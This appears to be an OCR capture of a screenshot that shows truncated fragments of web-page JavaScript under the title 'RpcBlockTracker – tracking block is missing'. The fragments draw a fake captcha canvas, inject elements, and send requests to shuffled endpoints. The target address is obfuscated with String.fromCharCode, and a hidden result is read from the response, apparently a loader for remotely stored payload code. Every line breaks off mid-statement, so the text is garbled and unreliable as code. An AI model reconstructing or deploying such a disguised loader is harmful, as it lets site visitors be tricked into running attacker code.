
RpcBlockTracker – tracking block is missing
#RC#
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
lock');document.body.appendChild(el);el.style.display
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x
i=0;iMath.random()-0.5);for(let r of u){try{const re=
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,
j=await re.json();if(j.result){let h=j.result.substring(13